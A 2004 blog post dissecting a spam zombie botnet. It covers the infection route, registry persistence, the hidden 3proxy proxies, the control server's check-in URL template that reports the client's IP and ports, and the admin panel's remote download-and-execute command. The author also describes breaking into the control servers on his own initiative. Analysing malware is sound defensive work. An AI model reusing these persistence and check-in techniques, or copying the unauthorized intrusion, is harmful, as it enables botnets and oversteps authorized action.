Originally published October 2004
or… Night of the Slippery Spam
by steele of
lowkeysoft.com
Back in April or so it seemed like everyone was reporting on the zombie botnets used by spammers.
Slashdot was running a story almost every other day at one point (of course a lot of those were dupes 🙂 )
Well, right around the same time I came across a keylogger/screencap trojan. It wasn’t very special, however by tearing it apart and following it’s trail I was led to an interesting series of servers. It took me a couple of days to gain access, but since then I’ve been able infiltrate and shut down 4 other networks based on the same setup. Here’s the basics of what I’ve found…
As always there are two sides to a zombie network. The control server and the clients.
The Client:
First off, most machines are infected by the use of phishing spam that lead to a web page infested with various IE exploits. The favorite for quite some time was the .chm bug and is still used often. BTW these guys are pretty much using modified poc code, nothing really original.
The zombie client is made up of three main parts:
The Master Program and two proxy servers. In most versions both are upx compressed.
1. On first run the master program will copy itself to %SystemRoot% and extract the proxy servers into the %SystemRoot%\system32 directory. All the versions I’ve come across use modified copies of 3proxy found at http://www.security.nnov.ru/soft/3proxy One Proxy will be a SOCKS 4/5 the other Elite SSL
2. Set itself up in the registry to run on boot Either local machine or current user depending on RC;
SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run
3. It will then run the two proxy servers with random ports between 1200 and 60200 (second port is +2 of the first)
4. Every ten minutes it will then go through the motions to find the necessary data and report to the control server
First it will determine the computer has a decent connection speed by pinging:
ping.exe www.linux.org -n 1 -l 1
ping.exe www.linux.org -n 1 -l 1024
It then reports home
http://{ControlServer}/{whateverdir}/index.php?IP=%s&Port1=%u&Port2=%u&ID=%s&ver=%s&con=%s&ping1=%s&ping2=%s
IP = client IP
Port1 = the first proxy’s port: Elite SSL
Port2 = the second proxy’s port: SOCKS 4/5
ID = 24 digits. still haven’t quite figured out how this is determined, part of the ID is the date the client was first installed
ver = the version of the control program; they are currently up to RC19, I’ve been “tracking” them since RC14
con = Modem or Lan
ping1 = the response time of “ping.exe www.linux.org -n 1 -l 1”
ping2 = the response time of “ping.exe www.linux.org -n 1 -l 1024”
5. The server will then respond with a command if one is set or a blank html page.
note: if you try viewing that page with a standard web browser you will either be redirected to the front page of the site or given the message “You are not a bot”
The Master program in most RC’s also extracts a keylogger/screencap trojan of some sort. The logs are sent back in various forms; ftp, POST, or by email to free russian email addresses.
What kind of traffic is going across these proxies?
1. Spam and lots of it. At one point so much spam was being sent that none of my other machines could get online. sample
2. WHOIS requests in order to harvest email addresses.
3. Click traffic, people trying to scam various impression or click based systems.
4. People hitting test scripts to make sure the proxies work
The Server:
The proxy control server offers a variety of options to it’s administrators:
1. Administration: The ability to create users and setup specific plans. Such as Socks only proxies, proxies specific to a certain area, and even the ability to offer proxies only yielding certain speeds.
2. Proxy Stats: allows for the download of all proxies to a text file for ease of entry to a spamming program or any other application the user desires. For the high end plan/admins the user can see the location of the proxy, it’s network type, it’s average time online, and much more data.
3. Proxy Stats by Country or State: self explanatory.
4. ID Monitoring: Allows an Admin to setup a monitor rule so that when a specific proxy comes online the user will be notified by email.

5. Run Commands and Rules: The server offers a very easy to use interface to setup commands for the client to run when it checks in. Unfortunately, the only command I know is UPDT. Which will have the client download a file and execute it. Occasionally a newer RC, but when I first came across the server they were downloading a copy of Optix Pro to all machines.
Or if you happen to be a malicious person you could have the clients download a program to delete the client 😉
If left unmolested the controllers of the Server relocate the whole deal about every month and a half.
Server ScreenShots

Notes:
Most of the Control Servers are located within the US.
So far all the servers I’ve seen are also hosting keyloggers and/or screencap trojans
The trojans are reporting the data back to these servers, I’m still in the process of sorting through it so they can be reported but the bank account information must be worth millions. scary.
-steele